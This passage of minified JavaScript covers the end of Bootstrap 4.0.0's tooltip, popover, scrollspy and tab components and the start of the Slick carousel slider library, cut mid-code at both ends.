focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},e="show",v="out",g={HIDE:"hide"+t,HIDDEN:"hidden"+t,SHOW:"show"+t,SHOWN:"shown"+t,INSERTED:"inserted"+t,CLICK:"click"+t,FOCUSIN:"focusin"+t,FOCUSOUT:"focusout"+t,MOUSEENTER:"mouseenter"+t,MOUSELEAVE:"mouseleave"+t},s="fade",h="show",nt=".tooltip-inner",tt=".arrow",c="hover",y="focus",it="click",rt="manual",a=function(){function p(n,t){if("undefined"==typeof i)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0;this._timeout=0;this._hoverState="";this._activeTrigger={};this._popper=null;this.element=n;this.config=this._getConfig(t);this.tip=null;this._setListeners()}var a=p.prototype;return a.enable=function(){this._isEnabled=!0},a.disable=function(){this._isEnabled=!1},a.toggleEnabled=function(){this._isEnabled=!this._isEnabled},a.toggle=function(t){if(this._isEnabled)if(t){var r=this.constructor.DATA_KEY,i=n(t.currentTarget).data(r);i||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),n(t.currentTarget).data(r,i));i._activeTrigger.click=!i._activeTrigger.click;i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(n(this.getTipElement()).hasClass(h))return void this._leave(null,this);this._enter(null,this)}},a.dispose=function(){clearTimeout(this._timeout);n.removeData(this.element,this.constructor.DATA_KEY);n(this.element).off(this.constructor.EVENT_KEY);n(this.element).closest(".modal").off("hide.bs.modal");this.tip&&n(this.tip).remove();this._isEnabled=null;this._timeout=null;this._hoverState=null;this._activeTrigger=null;null!==this._popper&&this._popper.destroy();this._popper=null;this.element=null;this.config=null;this.tip=null},a.show=function(){var t=this,f,l,u,e,a,o,y,c;if("none"===n(this.element).css("display"))throw new Error("Please use show on visible elements");if(f=n.Event(this.constructor.Event.SHOW),this.isWithContent()&&this._isEnabled){if(n(this.element).trigger(f),l=n.contains(this.element.ownerDocument.documentElement,this.element),f.isDefaultPrevented()||!l)return;u=this.getTipElement();e=r.getUID(this.constructor.NAME);u.setAttribute("id",e);this.element.setAttribute("aria-describedby",e);this.setContent();this.config.animation&&n(u).addClass(s);a="function"==typeof this.config.placement?this.config.placement.call(this,u,this.element):this.config.placement;o=this._getAttachment(a);this.addAttachmentClass(o);y=!1===this.config.container?document.body:n(this.config.container);n(u).data(this.constructor.DATA_KEY,this);n.contains(this.element.ownerDocument.documentElement,this.tip)||n(u).appendTo(y);n(this.element).trigger(this.constructor.Event.INSERTED);this._popper=new i(this.element,u,{placement:o,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:tt},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(n){n.originalPlacement!==n.placement&&t._handlePopperPlacementChange(n)},onUpdate:function(n){t._handlePopperPlacementChange(n)}});n(u).addClass(h);"ontouchstart"in document.documentElement&&n("body").children().on("mouseover",null,n.noop);c=function(){t.config.animation&&t._fixTransition();var i=t._hoverState;t._hoverState=null;n(t.element).trigger(t.constructor.Event.SHOWN);i===v&&t._leave(null,t)};r.supportsTransitionEnd()&&n(this.tip).hasClass(s)?n(this.tip).one(r.TRANSITION_END,c).emulateTransitionEnd(p._TRANSITION_DURATION):c()}},a.hide=function(t){var i=this,u=this.getTipElement(),f=n.Event(this.constructor.Event.HIDE),o=function(){i._hoverState!==e&&u.parentNode&&u.parentNode.removeChild(u);i._cleanTipClass();i.element.removeAttribute("aria-describedby");n(i.element).trigger(i.constructor.Event.HIDDEN);null!==i._popper&&i._popper.destroy();t&&t()};n(this.element).trigger(f);f.isDefaultPrevented()||(n(u).removeClass(h),"ontouchstart"in document.documentElement&&n("body").children().off("mouseover",null,n.noop),this._activeTrigger[it]=!1,this._activeTrigger[y]=!1,this._activeTrigger[c]=!1,r.supportsTransitionEnd()&&n(this.tip).hasClass(s)?n(u).one(r.TRANSITION_END,o).emulateTransitionEnd(150):o(),this._hoverState="")},a.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},a.isWithContent=function(){return Boolean(this.getTitle())},a.addAttachmentClass=function(t){n(this.getTipElement()).addClass("bs-tooltip-"+t)},a.getTipElement=function(){return this.tip=this.tip||n(this.config.template)[0],this.tip},a.setContent=function(){var t=n(this.getTipElement());this.setElementContent(t.find(nt),this.getTitle());t.removeClass(s+" "+h)},a.setElementContent=function(t,i){var r=this.config.html;"object"==typeof i&&(i.nodeType||i.jquery)?r?n(i).parent().is(t)||t.empty().append(i):t.text(n(i).text()):t[r?"html":"text"](i)},a.getTitle=function(){var n=this.element.getAttribute("data-original-title");return n||(n="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),n},a._getAttachment=function(n){return k[n.toUpperCase()]},a._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(i){if("click"===i)n(t.element).on(t.constructor.Event.CLICK,t.config.selector,function(n){return t.toggle(n)});else if(i!==rt){var r=i===c?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,u=i===c?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;n(t.element).on(r,t.config.selector,function(n){return t._enter(n)}).on(u,t.config.selector,function(n){return t._leave(n)})}n(t.element).closest(".modal").on("hide.bs.modal",function(){return t.hide()})});this.config.selector?this.config=f({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},a._fixTitle=function(){var n=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==n)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},a._enter=function(t,i){var r=this.constructor.DATA_KEY;(i=i||n(t.currentTarget).data(r))||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),n(t.currentTarget).data(r,i));t&&(i._activeTrigger["focusin"===t.type?y:c]=!0);n(i.getTipElement()).hasClass(h)||i._hoverState===e?i._hoverState=e:(clearTimeout(i._timeout),i._hoverState=e,i.config.delay&&i.config.delay.show?i._timeout=setTimeout(function(){i._hoverState===e&&i.show()},i.config.delay.show):i.show())},a._leave=function(t,i){var r=this.constructor.DATA_KEY;(i=i||n(t.currentTarget).data(r))||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),n(t.currentTarget).data(r,i));t&&(i._activeTrigger["focusout"===t.type?y:c]=!1);i._isWithActiveTrigger()||(clearTimeout(i._timeout),i._hoverState=v,i.config.delay&&i.config.delay.hide?i._timeout=setTimeout(function(){i._hoverState===v&&i.hide()},i.config.delay.hide):i.hide())},a._isWithActiveTrigger=function(){for(var n in this._activeTrigger)if(this._activeTrigger[n])return!0;return!1},a._getConfig=function(t){return"number"==typeof(t=f({},this.constructor.Default,n(this.element).data(),t)).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),r.typeCheckConfig(u,t,this.constructor.DefaultType),t},a._getDelegateConfig=function(){var t={},n;if(this.config)for(n in this.config)this.constructor.Default[n]!==this.config[n]&&(t[n]=this.config[n]);return t},a._cleanTipClass=function(){var i=n(this.getTipElement()),t=i.attr("class").match(w);null!==t&&t.length>0&&i.removeClass(t.join(""))},a._handlePopperPlacementChange=function(n){this._cleanTipClass();this.addAttachmentClass(this._getAttachment(n.placement))},a._fixTransition=function(){var t=this.getTipElement(),i=this.config.animation;null===t.getAttribute("x-placement")&&(n(t).removeClass(s),this.config.animation=!1,this.hide(),this.show(),this.config.animation=i)},p._jQueryInterface=function(t){return this.each(function(){var i=n(this).data(l),r="object"==typeof t&&t;if((i||!/dispose|hide/.test(t))&&(i||(i=new p(this,r),n(this).data(l,i)),"string"==typeof t)){if("undefined"==typeof i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},o(p,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return d}},{key:"NAME",get:function(){return u}},{key:"DATA_KEY",get:function(){return l}},{key:"Event",get:function(){return g}},{key:"EVENT_KEY",get:function(){return t}},{key:"DefaultType",get:function(){return b}}]),p}();return n.fn[u]=a._jQueryInterface,n.fn[u].Constructor=a,n.fn[u].noConflict=function(){return n.fn[u]=p,a._jQueryInterface},a}(t),dt=function(n){var i="popover",r="bs.popover",t="."+r,e=n.fn[i],s=new RegExp("(^|\\s)bs-popover\\S+","g"),h=f({},d.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"><\/div><h3 class="popover-header"><\/h3><div class="popover-body"><\/div><\/div>'}),c=f({},d.DefaultType,{content:"(string|element|function)"}),l="fade",a="show",v=".popover-header",y=".popover-body",p={HIDE:"hide"+t,HIDDEN:"hidden"+t,SHOW:"show"+t,SHOWN:"shown"+t,INSERTED:"inserted"+t,CLICK:"click"+t,FOCUSIN:"focusin"+t,FOCUSOUT:"focusout"+t,MOUSEENTER:"mouseenter"+t,MOUSELEAVE:"mouseleave"+t},u=function(u){function e(){return u.apply(this,arguments)||this}var w,b,f;return b=u,(w=e).prototype=Object.create(b.prototype),w.prototype.constructor=w,w.__proto__=b,f=e.prototype,f.isWithContent=function(){return this.getTitle()||this._getContent()},f.addAttachmentClass=function(t){n(this.getTipElement()).addClass("bs-popover-"+t)},f.getTipElement=function(){return this.tip=this.tip||n(this.config.template)[0],this.tip},f.setContent=function(){var i=n(this.getTipElement()),t;this.setElementContent(i.find(v),this.getTitle());t=this._getContent();"function"==typeof t&&(t=t.call(this.element));this.setElementContent(i.find(y),t);i.removeClass(l+" "+a)},f._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},f._cleanTipClass=function(){var i=n(this.getTipElement()),t=i.attr("class").match(s);null!==t&&t.length>0&&i.removeClass(t.join(""))},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data(r),u="object"==typeof t?t:null;if((i||!/destroy|hide/.test(t))&&(i||(i=new e(this,u),n(this).data(r,i)),"string"==typeof t)){if("undefined"==typeof i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return h}},{key:"NAME",get:function(){return i}},{key:"DATA_KEY",get:function(){return r}},{key:"Event",get:function(){return p}},{key:"EVENT_KEY",get:function(){return t}},{key:"DefaultType",get:function(){return c}}]),e}(d);return n.fn[i]=u._jQueryInterface,n.fn[i].Constructor=u,n.fn[i].noConflict=function(){return n.fn[i]=e,u._jQueryInterface},u}(t),gt=function(n){var i="scrollspy",s="bs.scrollspy",h="."+s,v=n.fn[i],l={offset:10,method:"auto",target:""},y={offset:"number",method:"string",target:"(string|element)"},c={ACTIVATE:"activate"+h,SCROLL:"scroll"+h,LOAD_DATA_API:"load"+h+".data-api"},p="dropdown-item",u="active",t={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},w="offset",a="position",e=function(){function v(i,r){var u=this;this._element=i;this._scrollElement="BODY"===i.tagName?window:i;this._config=this._getConfig(r);this._selector=this._config.target+" "+t.NAV_LINKS+","+this._config.target+" "+t.LIST_ITEMS+","+this._config.target+" "+t.DROPDOWN_ITEMS;this._offsets=[];this._targets=[];this._activeTarget=null;this._scrollHeight=0;n(this._scrollElement).on(c.SCROLL,function(n){return u._process(n)});this.refresh();this._process()}var e=v.prototype;return e.refresh=function(){var t=this,u=this._scrollElement===this._scrollElement.window?w:a,i="auto"===this._config.method?u:this._config.method,f=i===a?this._getScrollTop():0;this._offsets=[];this._targets=[];this._scrollHeight=this._getScrollHeight();n.makeArray(n(this._selector)).map(function(t){var u,e=r.getSelectorFromElement(t),o;return(e&&(u=n(e)[0]),u)&&(o=u.getBoundingClientRect(),o.width||o.height)?[n(u)[i]().top+f,e]:null}).filter(function(n){return n}).sort(function(n,t){return n[0]-t[0]}).forEach(function(n){t._offsets.push(n[0]);t._targets.push(n[1])})},e.dispose=function(){n.removeData(this._element,s);n(this._scrollElement).off(h);this._element=null;this._scrollElement=null;this._config=null;this._selector=null;this._offsets=null;this._targets=null;this._activeTarget=null;this._scrollHeight=null},e._getConfig=function(t){if("string"!=typeof(t=f({},l,t)).target){var u=n(t.target).attr("id");u||(u=r.getUID(i),n(t.target).attr("id",u));t.target="#"+u}return r.typeCheckConfig(i,t,y),t},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var t=this._getScrollTop()+this._config.offset,r=this._getScrollHeight(),u=this._config.offset+r-this._getOffsetHeight(),i,n;if(this._scrollHeight!==r&&this.refresh(),t>=u)i=this._targets[this._targets.length-1],this._activeTarget!==i&&this._activate(i);else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(n=this._offsets.length;n--;)this._activeTarget!==this._targets[n]&&t>=this._offsets[n]&&("undefined"==typeof this._offsets[n+1]||t<this._offsets[n+1])&&this._activate(this._targets[n])}},e._activate=function(i){var f,r;this._activeTarget=i;this._clear();f=this._selector.split(",");f=f.map(function(n){return n+'[data-target="'+i+'"],'+n+'[href="'+i+'"]'});r=n(f.join(","));r.hasClass(p)?(r.closest(t.DROPDOWN).find(t.DROPDOWN_TOGGLE).addClass(u),r.addClass(u)):(r.addClass(u),r.parents(t.NAV_LIST_GROUP).prev(t.NAV_LINKS+", "+t.LIST_ITEMS).addClass(u),r.parents(t.NAV_LIST_GROUP).prev(t.NAV_ITEMS).children(t.NAV_LINKS).addClass(u));n(this._scrollElement).trigger(c.ACTIVATE,{relatedTarget:i})},e._clear=function(){n(this._selector).filter(t.ACTIVE).removeClass(u)},v._jQueryInterface=function(t){return this.each(function(){var i=n(this).data(s);if(i||(i=new v(this,"object"==typeof t&&t),n(this).data(s,i)),"string"==typeof t){if("undefined"==typeof i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},o(v,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return l}}]),v}();return n(window).on(c.LOAD_DATA_API,function(){for(var u,i=n.makeArray(n(t.DATA_SPY)),r=i.length;r--;)u=n(i[r]),e._jQueryInterface.call(u,u.data())}),n.fn[i]=e._jQueryInterface,n.fn[i].Constructor=e,n.fn[i].noConflict=function(){return n.fn[i]=v,e._jQueryInterface},e}(t),ni=function(n){var f="bs.tab",e="."+f,l=n.fn.tab,t={HIDE:"hide"+e,HIDDEN:"hidden"+e,SHOW:"show"+e,SHOWN:"shown"+e,CLICK_DATA_API:"click.bs.tab.data-api"},a="dropdown-menu",i="active",v="disabled",y="fade",s="show",p=".dropdown",w=".nav, .list-group",h=".active",c="> li > .active",b=".dropdown-toggle",k="> .dropdown-menu .active",u=function(){function u(n){this._element=n}var e=u.prototype;return e.show=function(){var y=this,e,u,f,o,p,s,l,a;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&n(this._element).hasClass(i)||n(this._element).hasClass(v)||(f=n(this._element).closest(w)[0],o=r.getSelectorFromElement(this._element),f&&(p="UL"===f.nodeName?c:h,u=(u=n.makeArray(n(f).find(p)))[u.length-1]),s=n.Event(t.HIDE,{relatedTarget:this._element}),l=n.Event(t.SHOW,{relatedTarget:u}),(u&&n(u).trigger(s),n(this._element).trigger(l),l.isDefaultPrevented()||s.isDefaultPrevented())||(o&&(e=n(o)[0]),this._activate(this._element,f),a=function(){var i=n.Event(t.HIDDEN,{relatedTarget:y._element}),r=n.Event(t.SHOWN,{relatedTarget:u});n(u).trigger(i);n(y._element).trigger(r)},e?this._activate(e,e.parentNode,a):a()))},e.dispose=function(){n.removeData(this._element,f);this._element=null},e._activate=function(t,i,u){var o=this,f=("UL"===i.nodeName?n(i).find(c):n(i).children(h))[0],s=u&&r.supportsTransitionEnd()&&f&&n(f).hasClass(y),e=function(){return o._transitionComplete(t,f,u)};f&&s?n(f).one(r.TRANSITION_END,e).emulateTransitionEnd(150):e()},e._transitionComplete=function(t,u,f){var e,o;u&&(n(u).removeClass(s+" "+i),e=n(u.parentNode).find(k)[0],e&&n(e).removeClass(i),"tab"===u.getAttribute("role")&&u.setAttribute("aria-selected",!1));(n(t).addClass(i),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),r.reflow(t),n(t).addClass(s),t.parentNode&&n(t.parentNode).hasClass(a))&&(o=n(t).closest(p)[0],o&&n(o).find(b).addClass(i),t.setAttribute("aria-expanded",!0));f&&f()},u._jQueryInterface=function(t){return this.each(function(){var r=n(this),i=r.data(f);if(i||(i=new u(this),r.data(f,i)),"string"==typeof t){if("undefined"==typeof i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},o(u,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),u}();return n(document).on(t.CLICK_DATA_API,'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(t){t.preventDefault();u._jQueryInterface.call(n(this),"show")}),n.fn.tab=u._jQueryInterface,n.fn.tab.Constructor=u,n.fn.tab.noConflict=function(){return n.fn.tab=l,u._jQueryInterface},u}(t);!function(n){if("undefined"==typeof n)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=n.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||t[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0");}(t);n.Util=r;n.Alert=vt;n.Button=yt;n.Carousel=pt;n.Collapse=wt;n.Dropdown=bt;n.Modal=kt;n.Popover=dt;n.Scrollspy=gt;n.Tab=ni;n.Tooltip=d;Object.defineProperty(n,"__esModule",{value:!0})});!function(n){"use strict";"function"==typeof define&&define.amd?define(["jquery"],n):"undefined"!=typeof exports?module.exports=n(require("jquery")):n(jQuery)}(function(n){"use strict";var t=window.Slick||{};(t=function(){var t=0;return function(i,r){var f,u=this;u.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:n(i),appendDots:n(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous<\/button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next<\/button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return n('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3};u.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1};n.extend(u,u.initials);u.activeBreakpoint=null;u.animType=null;u.animProp=null;u.breakpoints=[];u.breakpointSettings=[];u.cssTransitions=!1;u.focussed=!1;u.interrupted=!1;u.hidden="hidden";u.paused=!0;u.positionProp=null;u.respondTo=null;u.rowCount=1;u.shouldClick=!0;u.$slider=n(i);u.$slidesCache=null;u.transformType=null;u.transitionType=null;u.visibilityChange="visibilitychange";u.windowWidth=0;u.windowTimer=null;f=n(i).data("slick")||{};u.options=n.extend({},u.defaults,r,f);u.currentSlide=u.options.initialSlide;u.originalSettings=u.options;void 0!==document.mozHidden?(u.hidden="mozHidden",u.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(u.hidden="webkitHidden",u.visibilityChange="webkitvisibilitychange");u.autoPlay=n.proxy(u.autoPlay,u);u.autoPlayClear=n.proxy(u.autoPlayClear,u);u.autoPlayIterator=n.proxy(u.autoPlayIterator,u);u.changeSlide=n.proxy(u.changeSlide,u);u.clickHandler=n.proxy(u.clickHandler,u);u.selectHandler=n.proxy(u.selectHandler,u);u.setPosition=n.proxy(u.setPosition,u);u.swipeHandler=n.proxy(u.swipeHandler,u);u.dragHandler=n.proxy(u.dragHandler,u);u.keyHandler=n.proxy(u.keyHandler,u);u.instanceUid=t++;u.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/;u.registerBreakpoints();u.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})};t.prototype.addSlide=t.prototype.slickAdd=function(t,i,r){var u=this;if("boolean"==typeof i)r=i,i=null;else if(i<0||i>=u.slideCount)return!1;u.unload();"number"==typeof i?0===i&&0===u.$slides.length?n(t).appendTo(u.$slideTrack):r?n(t).insertBefore(u.$slides.eq(i)):n(t).insertAfter(u.$slides.eq(i)):!0===r?n(t).prependTo(u.$slideTrack):n(t).appendTo(u.$slideTrack);u.$slides=u.$slideTrack.children(this.options.slide);u.$slideTrack.children(this.options.slide).detach();u.$slideTrack.append(u.$slides);u.$slides.each(function(t,i){n(i).attr("data-slick-index",t)});u.$slidesCache=u.$slides;u.reinit()};t.prototype.animateHeight=function(){var n=this,t;1===n.options.slidesToShow&&!0===n.options.adaptiveHeight&&!1===n.options.vertical&&(t=n.$slides.eq(n.currentSlide).outerHeight(!0),n.$list.animate({height:t},n.options.speed))};t.prototype.animateSlide=function(t,i){var u={},r=this;r.animateHeight();!0===r.options.rtl&&!1===r.options.vertical&&(t=-t);!1===r.transformsEnabled?!1===r.options.vertical?r.$slideTrack.animate({left:t},r.options.speed,r.options.easing,i):r.$slideTrack.animate({top:t},r.options.speed,r.options.easing,i):!1===r.cssTransitions?(!0===r.options.rtl&&(r.currentLeft=-r.currentLeft),n({animStart:r.currentLeft}).animate({animStart:t},{duration:r.options.speed,easing:r.options.easing,step:function(n){n=Math.ceil(n);!1===r.options.vertical?(u[r.animType]="translate("+n+"px, 0px)",r.$slideTrack.css(u)):(u[r.animType]="translate(0px,"+n+"px)",r.$slideTrack.css(u))},complete:function(){i&&i.call()}})):(r.applyTransition(),t=Math.ceil(t),u[r.animType]=!1===r.options.vertical?"translate3d("+t+"px, 0px, 0px)":"translate3d(0px,"+t+"px, 0px)",r.$slideTrack.css(u),i&&setTimeout(function(){r.disableTransition();i.call()},r.options.speed))};t.prototype.getNavTarget=function(){var i=this,t=i.options.asNavFor;return t&&null!==t&&(t=n(t).not(i.$slider)),t};t.prototype.asNavFor=function(t){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=n(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)})};t.prototype.applyTransition=function(n){var t=this,i={};i[t.transitionType]=!1===t.options.fade?t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:"opacity "+t.options.speed+"ms "+t.options.cssEase;!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(n).css(i)};t.prototype.autoPlay=function(){var n=this;n.autoPlayClear();n.slideCount>n.options.slidesToShow&&(n.autoPlayTimer=setInterval(n.autoPlayIterator,n.options.autoplaySpeed))};t.prototype.autoPlayClear=function(){var n=this;n.autoPlayTimer&&clearInterval(n.autoPlayTimer)};t.prototype.autoPlayIterator=function(){var n=this,t=n.currentSlide+n.options.slidesToScroll;n.paused||n.interrupted||n.focussed||(!1===n.options.infinite&&(1===n.direction&&n.currentSlide+1===n.slideCount-1?n.direction=0:0===n.direction&&(t=n.currentSlide-n.options.slidesToScroll,n.currentSlide-1==0&&(n.direction=1))),n.slideHandler(t))};t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=n(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=n(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))};t.prototype.buildDots=function(){var i,r,t=this;if(!0===t.options.dots){for(t.$slider.addClass("slick-dotted"),r=n("<ul />").addClass(t.options.dotsClass),i=0;i<=t.getDotCount();i+=1)r.append(n("<li />").append(t.options.customPaging.call(this,t,i)));t.$dots=r.appendTo(t.options.appendDots);t.$dots.find("li").first().addClass("slick-active")}};t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide");t.slideCount=t.$slides.length;t.$slides.each(function(t,i){n(i).attr("data-slick-index",t).data("originalStyling",n(i).attr("style")||"")});t.$slider.addClass("slick-slider");t.$slideTrack=0===t.slideCount?n('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent();t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent();t.$slideTrack.css("opacity",0);!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1);n("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading");t.setupInfinite();t.buildArrows();t.buildDots();t.updateDots();t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0);!0===t.options.draggable&&t.$list.addClass("draggable")};t.prototype.buildRows=function(){var t,i,r,f,c,u,e,n=this,o,s,h;if(f=document.createDocumentFragment(),u=n.$slider.children(),n.options.rows>1){for(e=n.options.slidesPerRow*n.options.rows,c=Math.ceil(u.length/e),t=0;t<c;t++){for(o=document.createElement("div"),i=0;i<n.options.rows;i++){for(s=document.createElement("div"),r=0;r<n.options.slidesPerRow;r++)h=t*e+(i*n.options.slidesPerRow+r),u.get(h)&&s.appendChild(u.get(h));o.appendChild(s)}f.appendChild(o)}n.$slider.empty().append(f);n.$slider.children().children().children().css({width:100/n.options.slidesPerRow+"%",display:"inline-block"})}};t.prototype.checkResponsive=function(t,i){var f,u,e,r=this,o=!1,s=r.$slider.width(),h=window.innerWidth||n(window).width();if("window"===r.respondTo?e=h:"slider"===r.respondTo?e=s:"min"===r.respondTo&&(e=Math.min(h,s)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){u=null;for(f in r.breakpoints)r.breakpoints.hasOwnProperty(f)&&(!1===r.originalSettings.mobileFirst?e<r.breakpoints[f]&&(u=r.breakpoints[f]):e>r.breakpoints[f]&&(u=r.breakpoints[f]));null!==u?null!==r.activeBreakpoint?(u!==r.activeBreakpoint||i)&&(r.activeBreakpoint=u,"unslick"===r.breakpointSettings[u]?r.unslick(u):(r.options=n.extend({},r.originalSettings,r.breakpointSettings[u]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),o=u):(r.activeBreakpoint=u,"unslick"===r.breakpointSettings[u]?r.unslick(u):(r.options=n.extend({},r.originalSettings,r.breakpointSettings[u]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),o=u):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t),o=u);t||!1===o||r.$slider.trigger("breakpoint",[r,o])}};t.prototype.changeSlide=function(t,i){var f,e,o,r=this,u=n(t.currentTarget),s;switch(u.is("a")&&t.preventDefault(),u.is("li")||(u=u.closest("li")),o=r.slideCount%r.options.slidesToScroll!=0,f=o?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,t.data.message){case"previous":e=0===f?r.options.slidesToScroll:r.options.slidesToShow-f;r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-e,!1,i);break;case"next":e=0===f?r.options.slidesToScroll:f;r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+e,!1,i);break;case"index":s=0===t.data.index?0:t.data.index||u.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(s),!1,i);u.children().trigger("focus");break;default:return}};t.prototype.checkNavigable=function(n){var t,i,r;if(t=this.getNavigableIndexes(),i=0,n>t[t.length-1])n=t[t.length-1];else for(r in t){if(n<t[r]){n=i;break}i=t[r]}return n};t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(n("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",n.proxy(t.interrupt,t,!0)).off("mouseleave.slick",n.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler));t.$slider.off("focus.slick 